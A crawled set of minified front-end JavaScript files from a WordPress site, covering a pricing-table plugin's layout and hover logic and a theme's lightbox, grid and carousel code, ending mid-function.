,	g_ptsHoverAnim = 300	// Table hover animation lenght, ms - hardcoded for now
,	g_ptsHoverMargin = 20;	// Table hover margin displace, px - hardcoded for now
jQuery(document).ready(function(){
	_ptsInitFabric();
	if(typeof(ptsTables) !== 'undefined' && ptsTables && ptsTables.length) {
		for(var i = 0; i < ptsTables.length; i++) {
			g_ptsBlockFabric.addFromHtml(ptsTables[ i ], jQuery('#'+ ptsTables[ i ].view_id));
		}
	}

	jQuery(window).on('resize', function(){
		var $cols = jQuery('.ptsEl.ptsCol[data-el="table_col"]');
		$cols.height('auto');
	});
});
jQuery(window).load(function() {
	jQuery('body').trigger('resize');
});
//in case images are loading dynamically
jQuery('.ptsEl.ptsCol[data-el="table_col"] img').on('load', function() {
	jQuery('body').trigger('resize');
});
function _ptsInitFabric() {
	g_ptsBlockFabric = new ptsBlockFabric();
}
function ptsGetFabric() {
	return g_ptsBlockFabric;
}
function _ptsIsEditMode() {
	return (typeof(g_ptsEditMode) !== 'undefined' && g_ptsEditMode);
}

--- FILE ---
content_type: application/javascript
request_url: http://www.panjea.eu/wp-content/plugins/pricing-table-by-supsystic/js/table.min.js?ver=1.4.5
body_size: 6732
content:
function ptsBlockFabric(){this._blocks=[],this._isSorting=!1,this._animationSpeed=g_ptsAnimationSpeed}function ptsBlockBase(blockData){this._data=blockData,this._$=null,this._original$=null,this._id=0,this._iter=0,this._elements=[],this._animationSpeed=300,this._disableContentChange=!1}function ptsBlock_price_table(blockData){this._increaseHoverFontPerc=20,this._$lastHoveredCol=null,this._refreshColsBinded=!1,this._onloadHandle=!1,this._isAlreadyShowed=!1,this._isResponsiveDescInit=!1,ptsBlock_price_table.superclass.constructor.apply(this,arguments)}function ptsElementBase(jqueryHtml,block){if(this._iterNum=0,this._id="el_"+mtRand(1,999999),this._animationSpeed=g_ptsAnimationSpeed,this._$=jqueryHtml,this._block=block,"undefined"==typeof this._menuOriginalId&&(this._menuOriginalId=""),this._innerImgsCount=0,this._innerImgsLoaded=0,this._menu=null,this._menuClbs={},"undefined"==typeof this._menuClass&&(this._menuClass="ptsElementMenu"),this._menuOnBottom=!1,this._code="base",this._initedComplete=!1,this._editArea=null,"undefined"==typeof this._isMovable&&(this._isMovable=!1),this._moveHandler=null,this._sortInProgress=!1,"undefined"==typeof this._showMenuEvent&&(this._showMenuEvent="click"),"undefined"==typeof this._changeable&&(this._changeable=!1),g_ptsEdit){this._init(),this._initMenuClbs(),this._initMenu();var images=this._$.find("img");if(images&&(this._innerImgsCount=images.size())){this._innerImgsLoaded=0;var self=this;images.load(function(){self._innerImgsLoaded++,self._$.find("img").size()==self._innerImgsLoaded&&self._afterFullContentLoad()})}}this._onlyFirstHtmlInit(),this._initedComplete=!0}function ptsElement_btn(jqueryHtml,block){"undefined"==typeof this._menuOriginalId&&(this._menuOriginalId="ptsElMenuBtnExl"),this._menuClass="ptsElementMenu_btn",this._haveAdditionBgEl=null,this._changeable=!0,this.includePostLinks=!0,ptsElement_btn.superclass.constructor.apply(this,arguments)}function ptsElement_table_col(jqueryHtml,block){"undefined"==typeof this._menuOriginalId&&(this._menuOriginalId="ptsElMenuTableColExl"),"undefined"==typeof this._menuClass&&(this._menuClass="ptsElementMenu_table_col"),"undefined"==typeof this._isMovable&&(this._isMovable=!0),this._showMenuEvent="hover",this._colNum=0,ptsElement_table_col.superclass.constructor.apply(this,arguments)}function ptsElement_table_col_desc(jqueryHtml,block){this._isMovable=!1,ptsElement_table_col_desc.superclass.constructor.apply(this,arguments)}function ptsElement_table_cell_txt(jqueryHtml,block){block.getParam("responsive_text")&&jqueryHtml.find("span, p").responsiveText({minFontSize:14}),this.includePostLinks=!0,ptsElement_table_cell_txt.superclass.constructor.apply(this,arguments)}!function($){$.fn.responsiveText=function(options){var settings=$.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},options);return this.each(function(){var $this=$(this),text=$this.get(0);if(text){$this.data("original-font-size",parseFloat(window.getComputedStyle(text).fontSize),10);var resizer=function(){var ratio=null,originalWidth=window.screen.availWidth,currentWidth=window.innerWidth,size=$this.data("original-font-size");originalWidth!=currentWidth&&size&&(currentWidth!=originalWidth&&(ratio=originalWidth/currentWidth),currentWidth>originalWidth?size*=ratio:size/=ratio,size=Math.max(Math.min(size,settings.maxFontSize),settings.minFontSize),$this.css("font-size",size+"px"))};resizer(),$(window).on("resize.responsiveText orientationchange.responsiveText",resizer)}})}}(jQuery),ptsBlockFabric.prototype.addFromHtml=function(blockData,jqueryHtml){var block=this.add(blockData);block.setRaw(jqueryHtml)},ptsBlockFabric.prototype.add=function(blockData){var blockData=jQuery.extend({},blockData);blockData.original_id||(blockData.original_id=blockData.id,blockData.id=0);var blockClass=window["ptsBlock_"+blockData.cat_code];if(blockClass){var block=new blockClass(blockData),blockIter=this._blocks.push(block);return block.setIter(blockIter-1),block}console.log("Block Class For "+blockData.cat_code+" Not Found!!!")},ptsBlockFabric.prototype.getByViewId=function(viewId){if(this._blocks&&this._blocks.length)for(var i=0;i<this._blocks.length;i++)if(this._blocks[i].get("view_id")==viewId)return this._blocks[i];return!1},ptsBlockBase.prototype.get=function(key){return this._data[key]},ptsBlockBase.prototype.getParam=function(key){return!!this._data.params[key]&&this._data.params[key].val},ptsBlockBase.prototype.setParam=function(key,value){this._data.params[key]||(this._data.params[key]={}),this._data.params[key].val=value},ptsBlockBase.prototype.getRaw=function(){return this._$},ptsBlockBase.prototype.$=function(){return this.getRaw()},ptsBlockBase.prototype.setRaw=function(jqueryHtml){this._$=jqueryHtml,this._resetElements(),this._initHtml(),this.getParam("font_family")&&this._setFont(this.getParam("font_family"))},ptsBlockBase.prototype._initElements=function(){this._initElementsForArea(this._$)},ptsBlockBase.prototype._initElementsForArea=function(area){var block=this,addedElements=[],initElement=function(htmlEl){var elementCode=jQuery(htmlEl).data("el"),elementClass=window["ptsElement_"+elementCode];if(elementClass){var newElement=new elementClass(jQuery(htmlEl),block);newElement._setCode(elementCode);var newIterNum=block._elements.push(newElement);addedElements.push(newElement),newElement.setIterNum(newIterNum-1)}else g_ptsEdit&&console.log("Undefined Element ["+elementCode+"] !!!")};return jQuery(area).find(".ptsEl").each(function(){initElement(this)}),jQuery(area).hasClass("ptsEl")&&initElement(area),this._afterInitElements(),addedElements},ptsBlockBase.prototype._afterInitElements=function(){},ptsBlockBase.prototype._resetElements=function(){this._clearElements(),this._initElements()},ptsBlockBase.prototype._clearElements=function(){if(this._elements&&this._elements.length){for(var i=0;i<this._elements.length;i++)this._elements[i].destroy();this._elements=[]}},ptsBlockBase.prototype.getElements=function(){return this._elements},ptsBlockBase.prototype._initHtml=function(){},ptsBlockBase.prototype.setIter=function(iter){this._iter=iter},ptsBlockBase.prototype.showLoader=function(txt){var loaderHtml=jQuery("#ptsBlockLoader");txt=txt?txt:loaderHtml.data("base-txt"),loaderHtml.find(".ptsBlockLoaderTxt").html(txt),loaderHtml.css({height:this._$.height(),top:this._$.offset().top}).addClass("active")},ptsBlockBase.prototype.hideLoader=function(){var loaderHtml=jQuery("#ptsBlockLoader");loaderHtml.removeClass("active")},ptsBlockBase.prototype._setFont=function(fontFamily){var $fontLink=this._getFontLink();toeInArrayPts(fontFamily,ptsBuildConst.standardFonts)===!1&&$fontLink.attr({href:"https://fonts.googleapis.com/css?family="+encodeURIComponent(fontFamily)}),this._$.css({"font-family":fontFamily}),this.setParam("font_family",fontFamily)},ptsBlockBase.prototype._getFontLink=function(){var $link=this._$.find("link.ptsFont");return $link.size()||($link=jQuery('<link class="ptsFont" rel="stylesheet" type="text/css"/>').appendTo(this._$)),$link},extendPts(ptsBlock_price_table,ptsBlockBase),ptsBlock_price_table.prototype._getColsContainer=function(){return this._$.find(".ptsColsWrapper:first")},ptsBlock_price_table.prototype._getCols=function(includeDescCol){return this._getColsContainer().find(".ptsCol"+(includeDescCol?"":":not(.ptsTableDescCol)"))},ptsBlock_price_table.prototype._afterInitElements=function(){if(ptsBlock_price_table.superclass._afterInitElements.apply(this,arguments),parseInt(this.getParam("enb_hover_animation"))&&this._initHoverEffect(),this.getParam("table_align")&&this._$.addClass("ptsTableAlign_"+this.getParam("table_align")),this.getParam("text_align")&&this._$.addClass("ptsAlign_"+this.getParam("text_align")),this._disableContentChange||this._refreshCellsHeight(),this._refreshColsBinded||(this._$.bind("ptsBlockContentChanged",jQuery.proxy(function(){this._refreshCellsHeight()},this)),this._refreshColsBinded=!0),_ptsIsEditMode())this.columnChidrensWidthCalc();else{var $tooltipstedCells=this._$.find(".ptsCell[title]");if("1"!=this.getParam("disable_custom_tooltip_style")&&$tooltipstedCells&&$tooltipstedCells.size()){var tooltipsterSettings={contentAsHTML:!0,interactive:!0,speed:250,delay:0,animation:"swing",maxWidth:450,position:"top"};$tooltipstedCells.tooltipster(tooltipsterSettings)}var self=this,PTS_VISIBLE_SET_HEIGHT_KEY="PTS-VISIBLE-SET-HEIGHT-KEY";this._fixResponsive(),jQuery(window).resize(function(){self._$.is(":visible")?(self._fixResponsive(),self._refreshCellsHeight()):self._$.data(PTS_VISIBLE_SET_HEIGHT_KEY,!1)}),jQuery(function(){var isEnableLazyLoad=function(){return self._$.find("img[data-lazy-src]:not(.lazyloaded)").size()>0},checkedLazyLoadLib=!1;isEnableLazyLoad()&&(checkedLazyLoadLib=!0),document.body.addEventListener("DOMSubtreeModified",function(e){if(checkedLazyLoadLib&&1==e.target.nodeType&&"IMG"==e.target.nodeName&&jQuery.contains(self._$.get(0),e.target)){var isLoadedImages=!0;self._$.find("img[data-lazy-src]").each(function(){var $this=jQuery(this);$this.hasClass("lazyloaded")||$this.hasClass("lazyload")||(isLoadedImages=!1)}),isLoadedImages&&(checkedLazyLoadLib=!1,self._$.find("img[data-lazy-src]").on("load",function(){self._fixResponsive(),self._refreshCellsHeight()}))}!self._isAlreadyShowed&&self._$&&self._$.visible()&&(self._isAlreadyShowed=!0,self._fixResponsive(),self._refreshCellsHeight())},!1),self.setCalcWidth()})}var self=this;this._onloadHandle||(this._onloadHandle=!0,jQuery(window).load(function(){self._refreshCellsHeight()}))},ptsBlock_price_table.prototype._initHoverEffect=function(){if(_ptsIsEditMode())return void this.setParam("enb_hover_animation",1);var $cols=this._getCols(),self=this;this._disableHoverEffect($cols),$cols.bind("hover.animation",function(e){switch(e.type){case"mouseenter":case"mousein":self._increaseHoverFont(jQuery(this));break;case"mouseleave":case"mouseout":self._backHoverFont(jQuery(this))}}),this.setParam("enb_hover_animation",1)},ptsBlock_price_table.prototype._increaseHoverFont=function($col){var self=this;if(!_ptsIsEditMode()){var $descCell=$col.find(".ptsColDesc");if($col.height($col.height()),$descCell.find("span").each(function(){var newFontSize=jQuery(this).data("new-font-size");if(!newFontSize){var prevFontSize=jQuery(this).css("font-size"),fontUnits=prevFontSize.replace(/\d+/,""),fontSize=parseInt(str_replace(prevFontSize,fontUnits,""));fontSize&&fontUnits&&(newFontSize=Math.ceil(fontSize+self._increaseHoverFontPerc*fontSize/100),jQuery(this).data("prev-font-size",prevFontSize).data("font-units",fontUnits).data("new-font-size",newFontSize))}newFontSize&&jQuery(this).css("font-size",newFontSize+jQuery(this).data("font-units"))}),"1"!=this.getParam("is_horisontal_row_type")){var descHeight=$descCell.outerHeight();$descCell.data("prev-height",descHeight),$descCell.css({"min-height":descHeight,height:"auto"})}$col.addClass("hover"),_ptsIsEditMode()&&setTimeout(function(){var colElement=self.getElementByIterNum($col.data("iter-num"));colElement&&colElement.repositeMenu()},g_ptsHoverAnim)}},ptsBlock_price_table.prototype._backHoverFont=function($col){if(!_ptsIsEditMode()){$col.removeClass("hover");var $descCell=$col.find(".ptsColDesc");$descCell.find("span").each(function(){var prevFontSize=jQuery(this).data("prev-font-size");prevFontSize&&jQuery(this).css("font-size",prevFontSize)}),setTimeout(function(){$descCell.outerHeight($descCell.data("prev-height"))},300)}},ptsBlock_price_table.prototype._disableHoverEffect=function($cols){this.setParam("enb_hover_animation",0),_ptsIsEditMode()||($cols=$cols?$cols:this._getCols(),$cols.unbind("hover.animation"))},ptsBlock_price_table.prototype.getColSelectors=function(){return{header:{sel:".ptsColHeader"},desc:{sel:".ptsColDesc"},rows:{sel:".ptsRows"},cells:{sel:".ptsCell"},footer:{sel:".ptsColFooter"}}},ptsBlock_price_table.prototype.getMaxColsSizes=function(widthDesc){var $cols=this._getCols(widthDesc),sizes=this.getColSelectors();return $cols.each(function(){for(var key in sizes)if("rows"!=key){var $entity=jQuery(this).find(sizes[key].sel);if($entity&&$entity.size())if("cells"==key){sizes[key].height||(sizes[key].height=[]);var cellNum=0;$entity.each(function(){var prevHeight=jQuery(this).outerHeight();jQuery(this).css("height","auto");var height=jQuery(this).outerHeight();(!sizes[key].height[cellNum]||sizes[key].height[cellNum]<height)&&(sizes[key].height[cellNum]=height),jQuery(this).outerHeight(prevHeight),cellNum++})}else{var prevHeight=$entity.outerHeight();$entity.css("height","auto");var height=$entity.outerHeight();(!sizes[key].height||sizes[key].height<height)&&(sizes[key].height=height),$entity.outerHeight(prevHeight)}}}),sizes},ptsBlock_price_table.prototype.getColumnWithInfo=function(strWidthAttr){var trimAttr=strWidthAttr.trim(),number=trimAttr.match("\\d+"),isPerc=trimAttr.match("%"),isPx=trimAttr.match("\\d+");return null===number||null===isPerc&&null===isPx?null:new Object({num:number.length&&number.length>0&&!isNaN(parseInt(number[0]))?parseInt(number[0]):null,isPerc:null!==isPerc})},ptsBlock_price_table.prototype.setColsWidth=function(width,perc){var thatObj=this;if("1"!=thatObj.getParam("is_horisontal_row_type")){if("1"===this.getParam("dsbl_responsive")){var tableWidth=this._$.width(),fixedValueTableWidth=this._$.width(),$cols=this._getCols(!0),notSettedColumnWidthArr=new Array;if($cols.each(function(){var col1=jQuery(this);if(col1.length>0&&col1[0].style&&col1[0].style.width){var colWidthObj=thatObj.getColumnWithInfo(col1[0].style.width);if(colWidthObj&&"num"in colWidthObj&&"isPerc"in colWidthObj){var calcColWidth=0;calcColWidth=colWidthObj.isPerc?fixedValueTableWidth*colWidthObj.num/100:colWidthObj.num;var colPdL=parseFloat(col1.css("padding-left")),colPdR=parseFloat(col1.css("padding-right")),colMgL=parseFloat(col1.css("margin-left")),colMgR=parseFloat(col1.css("margin-right")),colSumMarginPadding=0;isNaN(colPdL)||(colSumMarginPadding+=colPdL),isNaN(colPdR)||(colSumMarginPadding+=colPdR),isNaN(colMgL)||(colSumMarginPadding+=colMgL),isNaN(colMgR)||(colSumMarginPadding+=colMgR),tableWidth-=calcColWidth,calcColWidth=Math.floor(calcColWidth-colSumMarginPadding),calcColWidth<0&&(calcColWidth=0),col1.width(calcColWidth)}else notSettedColumnWidthArr[notSettedColumnWidthArr.length]=col1}else notSettedColumnWidthArr[notSettedColumnWidthArr.length]=col1}),tableWidth>0&&notSettedColumnWidthArr.length>0){var calcWidthForNsCol=Math.round(tableWidth/notSettedColumnWidthArr.length);for(var oneNsColumn in notSettedColumnWidthArr)notSettedColumnWidthArr[oneNsColumn].width(calcWidthForNsCol)}}else if(width=parseFloat(width)){perc||this.setParam("col_width",width);var $cols=this._getCols(!0);width+=perc?"%":"px",$cols.css({width:width})}}else this.columnChidrensWidthCalc()},ptsBlock_price_table.prototype.columnChidrensWidthCalc=function(){if("1"==this.getParam("is_horisontal_row_type")){var $cols=this._getCols(!0);$cols.each(function(ind,oneCol){var currColumn=jQuery(oneCol),emptyChilds=currColumn.find(".ptsTableElementContent").children(':not(:has(">div")):not(".ptsColBadge")'),level1Childs=currColumn.find(".ptsTableElementContent").children(':has(">div"):not(".ptsColBadge")'),level1ChildRows=currColumn.find(".ptsTableElementContent").children(".ptsRows"),level2ChildRows=level1ChildRows.children(),allChildCount=level1Childs.length,level2ChildCount=1;level1ChildRows.length>0&&level2ChildRows.length>0&&(allChildCount+=level2ChildRows.length-1,level2ChildCount=level2ChildRows.length),emptyChilds.css({width:"0%",margin:"0",padding:"0"});var oneChildWidth=Math.floor(95/allChildCount);level1Childs.css("width",oneChildWidth+"%");var widthInPixel=level1Childs.css("width");level1ChildRows.css("width",level2ChildCount*oneChildWidth+2+"%"),level2ChildRows.css("width",widthInPixel)})}},ptsBlock_price_table.prototype.checkColWidthPerc=function(){"table"===this.getParam("calc_width")&&this.setColWidthPerc()},ptsBlock_price_table.prototype.setColWidthPerc=function(){var $cols=this._getCols(parseInt(this.getParam("enb_desc_col")));this.setColsWidth(100/$cols.size(),!0)},ptsBlock_price_table.prototype.setTableWidth=function(width,measure){width&&parseInt(width)?(width=parseInt(width),this.setParam("table_width",width)):width=this.getParam("table_width"),measure?this.setParam("table_width_measure",measure):measure=this.getParam("table_width_measure"),this._$.width(width+measure)},ptsBlock_price_table.prototype.setCalcWidth=function(type){switch(type?this.setParam("calc_width",type):type=this.getParam("calc_width"),type){case"table":this.setTableWidth(),this.setColWidthPerc();break;case"col":var enb_desc_col=0!=this.getParam("enb_desc_col");this._$.width(this._getCols(enb_desc_col).size()*this.getParam("col_width")),this.setColsWidth(this.getParam("col_width"))}},ptsBlock_price_table.prototype._fixResponsive=function(){if("1"!=this.getParam("is_horisontal_row_type")){var $parent=this._$.parents(".ptsTableFrontedShell:first").parent(),parentWidth=$parent.width(),widthMeasure=this.getParam("table_width_measure"),calcWidth=this.getParam("calc_width"),includeDesc=parseInt(this.getParam("enb_desc_col")),$cols=this._getCols(includeDesc),actualTblWidth=this._$.width(),criticalColWidth=isNaN(parseInt(this.getParam("resp_min_col_width")))?150:parseInt(this.getParam("resp_min_col_width")),dsblResponsive=parseInt(this.getParam("dsbl_responsive"));switch(this._$.removeClass("ptsBlockMobile"),calcWidth){case"table":switch(widthMeasure){case"%":var self=this,removeOtherDescCol=function(){if(!dsblResponsive&&!_ptsIsEditMode()&&self._$.find(".ptsTableDescCol").size()>1&&includeDesc){var $descCols=self._$.find(".ptsTableDescCol"),firstCol=!1;$descCols.each(function(){var $this=jQuery(this);return firstCol?void $this.remove():void(firstCol=!0)})}};removeOtherDescCol(),$cols=this._getCols(includeDesc);var colsNum=$cols.size(),currWidth=actualTblWidth/colsNum;if(currWidth<=criticalColWidth&&!dsblResponsive){if($cols.css("width","100%"),!_ptsIsEditMode()&&includeDesc){var $descColumn=this._$.find(".ptsTableDescCol"),$columns=this._$.find(".ptsCol:not(.ptsTableDescCol)"),firstCol=!1;$columns.each(function(){var $this=jQuery(this);return firstCol?void $descColumn.clone().insertBefore($this):void(firstCol=!0)}),this._isResponsiveDescInit=!0,this._$.find(".ptsCol").css("width","50%")}this._$.addClass("ptsBlockMobile"),this.setParam("went_to_responsive",1)}else this.getParam("went_to_responsive")&&(this.setColWidthPerc(),this.setParam("went_to_responsive",0));break;case"px":actualTblWidth>parentWidth?(this.setParam("went_to_responsive",this.getParam("table_width")),this.setTableWidth(100,"%"),this._fixResponsive()):this.getParam("went_to_responsive")&&(this.setTableWidth(this.getParam("went_to_responsive"),"px"),this.setParam("went_to_responsive",0))}break;case"col":var colsNum=$cols.size(),currWidth=parseFloat(this.getParam("col_width"));currWidth*colsNum>=parentWidth?(this.setParam("went_to_responsive",currWidth),this.setParam("table_width",100),this.setParam("table_width_measure","%"),this.setCalcWidth("table"),this._fixResponsive()):this.getParam("went_to_responsive")&&(this.setCalcWidth("col"),this.setParam("col_width",this.getParam("went_to_responsive")),this.setParam("went_to_responsive",0))}}},ptsBlock_price_table.prototype._refreshCellsHeight=function(){var $cols=this._getCols(!0),self=this,sizes=this.getMaxColsSizes(!0);$cols.each(function(){for(var key in sizes){var $entity=jQuery(this).find(sizes[key].sel);if("1"==self.getParam("is_horisontal_row_type"))$entity.css({height:"auto"});else{if("rows"==key){$entity.css({height:"auto"});continue}if($entity&&$entity.size())if("cells"==key){var cellNum=0;$entity.each(function(){jQuery(this).css("height",sizes[key].height[cellNum]),cellNum++})}else $entity.outerHeight(sizes[key].height),$entity.outerHeight()!=sizes[key].height&&$entity.css("height",sizes[key].height)}}})},ptsElementBase.prototype.getId=function(){return this._id},ptsElementBase.prototype.getBlock=function(){return this._block},ptsElementBase.prototype._onlyFirstHtmlInit=function(){return!(!this._$||this._$.data("first-inited"))&&(this._$.data("first-inited",1),!0)},ptsElementBase.prototype.setIterNum=function(num){this._iterNum=num,this._$.data("iter-num",num)},ptsElementBase.prototype.getIterNum=function(){return this._iterNum},ptsElementBase.prototype.$=function(){return this._$},ptsElementBase.prototype.getCode=function(){return this._code},ptsElementBase.prototype._setCode=function(code){this._code=code},ptsElementBase.prototype._init=function(){this._beforeInit()},ptsElementBase.prototype._beforeInit=function(){},ptsElementBase.prototype.destroy=function(){},ptsElementBase.prototype.get=function(opt){return jQuery("<div/>").html(this._$.attr("data-"+opt)).text()},ptsElementBase.prototype.set=function(opt,val){this._$.attr("data-"+opt,jQuery("<div/>").text(val).html())},ptsElementBase.prototype._getEditArea=function(){return this._editArea||(this._editArea=this._$.children(".ptsElArea"),this._editArea.size()||(this._editArea=this._$.find(".ptsInputShell"))),this._editArea},ptsElementBase.prototype._getOverlay=function(){return this._$.find(".ptsElOverlay")},extendPts(ptsElement_btn,ptsElementBase),ptsElement_btn.prototype._onlyFirstHtmlInit=function(){if(ptsElement_btn.superclass._onlyFirstHtmlInit.apply(this,arguments)&&this.get("customhover-clb")){var clbName=this.get("customhover-clb");if("function"==typeof this[clbName]){var self=this;this._getEditArea().hover(function(){self[clbName](!0,this)},function(){self[clbName](!1,this)})}}},ptsElement_btn.prototype._hoverChangeFontColor=function(hover,element){hover?jQuery(element).data("original-color",this._getEditArea().css("color")).css("color",jQuery(element).parents(".ptsEl:first").attr("data-bgcolor")):jQuery(element).css("color",jQuery(element).data("original-color"))},ptsElement_btn.prototype._hoverChangeBgColor=function(hover,element){var parentElement=jQuery(element).parents(".ptsEl:first");hover?parentElement.data("original-color",parentElement.css("background-color")).css("background-color",parentElement.attr("data-bgcolor")):parentElement.css("background-color",parentElement.data("original-color"))},ptsElement_btn.prototype._hoverBorderColor=function(hover,element){hover?jQuery(element).data("original-color",jQuery(element).css("border-color")).css("border-color",jQuery(element).parents(".ptsEl:first").attr("data-bgcolor")):jQuery(element).css("border-color",jQuery(element).data("original-color"))},extendPts(ptsElement_table_col,ptsElementBase),extendPts(ptsElement_table_col_desc,ptsElement_table_col),extendPts(ptsElement_table_cell_txt,ptsElementBase);

--- FILE ---
content_type: application/javascript
request_url: http://www.panjea.eu/wp-content/themes/Aperio/js/main.min.js
body_size: 9504
content:
(function(d){var m=navigator.userAgent.toLowerCase().match(/(iphone|ipod|ipad|android|iemobile)/),u={lightboxArgs:{animation_speed:main.lightboxArg.animation_speed,overlay_gallery:main.lightboxArg.overlay_gallery,autoplay_slideshow:main.lightboxArg.autoplay_slideshow,slideshow:main.lightboxArg.slideshow,theme:main.lightboxArg.theme,opacity:main.lightboxArg.opacity,show_title:main.lightboxArg.show_title,social_tools:main.lightboxArg.social_tools?'<div class="pp_social"><div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js">\x3c/script></div><div class="facebook"><iframe src="http://www.facebook.com/plugins/like.php?locale=en_US&href='+
location.href+'&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div></div>':!1,deeplinking:!1,allow_resize:!0,counter_separator_label:"/",default_width:1200},reload:function(){d(".pp_pic_holder").remove();d(".pp_overlay").remove();d(".ppt").remove();jQuery("a[rel^='prettyPhoto']").prettyPhoto(u.lightboxArgs)},
init:function(){jQuery("a[rel^='prettyPhoto']").prettyPhoto(u.lightboxArgs);main.lightboxArg.disable_for_sma&&m&&jQuery("a[rel^='prettyPhoto']").unbind("click.prettyphoto")}},e={container:d(".portfolio .portfolio-items.sortable-items"),init_ptabs:function(){d(".portfolio-tabs > div > ul > li >  a").on("click",function(a){a.preventDefault();a=d(this).attr("data-filter");d(".portfolio-items.sortable-items").isotope({filter:a});d(this).parents("ul").find("li").removeClass("active");d(this).parent().addClass("active")})},
fix_isotope:function(){0<e.container.length&&e.container.each(function(){var a=d(this),c=1<parseInt(d(this).data("columns"))?d(this).data("columns"):4,f=e.container.width(),p=d(window).width();if(500<p&&800>=p)c=4==c||5==c?2:6==c?3:1;else if(500>=p)if(4==c||5==c||6==c)c=2;else if(3==c||2==c)c=1;c=Math.floor(f/c);a.find(" > .portfolio-item").css({width:c})})},load_isotope:function(){e.container.each(function(){var a=d(this),c="yes"==a.data("masonry-layout")?"masonry":"fitRows";a.imagesLoaded(function(){a.animate({opacity:1},
600);a.isotope({resizable:!0,layoutMode:c,itemSelector:".portfolio-item",animationEngine:"best-available",animationOptions:{duration:200,easing:"easeInOutQuad",queue:!1}})})})},resize:function(){e.fix_isotope();e.container.isotope("layout")},load_infiniteScroll:function(){e.container.infinitescroll({navSelector:"div.page-nav",nextSelector:"div.page-nav a:first",itemSelector:".portfolio-item",errorCallback:function(){e.container.isotope("layout");d("#load_more").fadeOut()},loading:{finishedMsg:main.nomoreprojects,
img:main.url+"/images/loader.gif",msg:null,msgText:'<div class="spinner"></div>',selector:"#infinite_scroll_loading",speed:"fast",start:void 0},contentSelector:e.container},function(a){d("#load_more").fadeIn();d(a).hide();d(a).imagesLoaded(function(){u.reload();d(a).find(".inner-content").css({opacity:1});d(a).fadeIn();e.container.isotope("appended",d(a));e.fix_isotope();e.container.isotope("layout")})})},init:function(){0<e.container.length&&(e.init_ptabs(),e.fix_isotope(),e.load_isotope(),e.container.parent().hasClass("posts-with-infinite")&&
e.load_infiniteScroll(),0<e.container.parent().siblings("#load_more").length&&(d(window).unbind(".infscr"),d("#load_more > a").click(function(a){d(this).hasClass("no-more-posts")||(d("#load_more").hide(),e.container.infinitescroll("retrieve"));return!1})),d(window).on("debouncedresize",function(){e.resize()}))}},f={container:d(".posts-grid"),load_isotope:function(){f.container.each(function(){var a=d(this),c="yes"==a.data("masonry")?"masonry":"fitRows";d(".flexible-slider",a).bxSlider({prevText:"",
nextText:"",autoHidePager:!0,easing:"easeInOutQuart",adaptiveHeight:!1});a.imagesLoaded(function(){a.animate({opacity:1},300);a.parent().find(".spinner-block").fadeOut();a.isotope({layoutMode:c,resizable:!0,itemSelector:".post-grid-item"})})})},resize:function(){f.container.isotope("layout")},load_infiniteScroll:function(){f.container.infinitescroll({navSelector:"div.page-nav",nextSelector:"div.page-nav a:first",itemSelector:".post",errorCallback:function(){f.container.isotope("layout");d("#load_more").fadeOut()},
loading:{finishedMsg:main.nomoreposts,img:main.url+"/images/loader.gif",msg:null,msgText:'<div class="spinner"></div>',selector:"#infinite_scroll_loading",speed:"fast",start:void 0},contentSelector:f.container},function(a){d(a).hide();d(a).imagesLoaded(function(){d(a).find(".inner-content").css({opacity:1});d(a).fadeIn();f.container.isotope("appended",d(a));f.container.isotope("layout");d("#load_more").fadeIn()})})},init:function(){0<f.container.length&&(f.load_isotope(),f.container.parent().hasClass("posts-with-infinite")&&
f.load_infiniteScroll(),0<f.container.parent().find("#load_more").length&&(d(window).unbind(".infscr"),d("#load_more > a").click(function(a){d(this).hasClass("no-more-posts")||(d("#load_more").hide(),f.container.infinitescroll("retrieve"));return!1})),d(window).on("debouncedresize",function(){f.resize()}))}};d.fn.fancyBorder=function(a){return this.each(function(){var a=d(this),e=function(){var e=4,f=-1,n=1,m=d(window).width(),l=[],v=[],r=a.find(' > [class*="span"]');d(r[0]);if(1>r.length)return!1;
a.hasClass("columns-6")?e=6:a.hasClass("columns-5")?e=5:a.hasClass("columns-4")?e=4:a.hasClass("columns-3")?e=3:a.hasClass("columns-2")&&(e=2);800>=m&&(e=a.hasClass("columns-2")||a.hasClass("columns-3")?1:a.hasClass("columns-6")?3:2);a.imagesLoaded(function(){r.each(function(){var a=d(this);a.children().css("height","auto");var c=a.children().outerHeight(!0)+2;1==n%e?(f++,v[f]=c,l.push([]),l[f].push(a)):(0>f&&(f=0,l.push([])),l[f].push(a),v[f]=v[f]<c?c:v[f]);n++});for(var a=l.length,c=0,g=0,c=0;c<
a;c++)for(var m=l[c].length,g=0;g<m;g++)l[c][g].children().css("height",v[c]),0==g?l[c][g].addClass("left-columns"):l[c][g].removeClass("left-columns"),c==a-1?(l[c][g].addClass("bottom-columns"),l[c][g].removeClass("not-bottom-columns")):(l[c][g].removeClass("bottom-columns"),l[c][g].addClass("not-bottom-columns")),0==c?l[c][g].addClass("top-columns"):l[c][g].removeClass("top-columns"),g==m-1?(l[c][g].removeClass("not-right-columns"),l[c][g].addClass("right-columns")):(l[c][g].addClass("not-right-columns"),
l[c][g].removeClass("right-columns"))})};e();d(window).on("debouncedresize",function(){e()})})};var B={init:function(){d(".carousel-container").each(function(){var a=d(this),c=a.find(".carousel-items"),e=a.find(".bx-next"),f=a.find(".bx-prev"),m=a.find(".pagination"),n=parseInt(a.attr("data-columns"))?parseInt(a.attr("data-columns")):6,w="yes"==a.attr("data-autoplay")?!0:!1;500>d(window).width()?n=1:800>d(window).width()&&(n=2);c.imagesLoaded(function(){0<d(".flexible-slider",c).length&&d(".flexible-slider",
c).bxSlider({prevText:"",nextText:"",autoHidePager:!0,easing:"easeInOutQuart",adaptiveHeight:!1});c.carouFredSel({circular:!0,responsive:!0,items:{height:c.find("> div:first").outerHeight(),width:c.find("> div:first").width(),visible:{min:1,max:n}},scroll:{items:n,easing:"easeInOutQuart",duration:800,pauseOnHover:!1},pagination:{container:m},swipe:{onTouch:!0,onMouse:!0},auto:{play:w},prev:{button:f,key:"left"},next:{button:e,key:"right"},onCreate:function(){B.resize();d(window).on("debouncedresize",
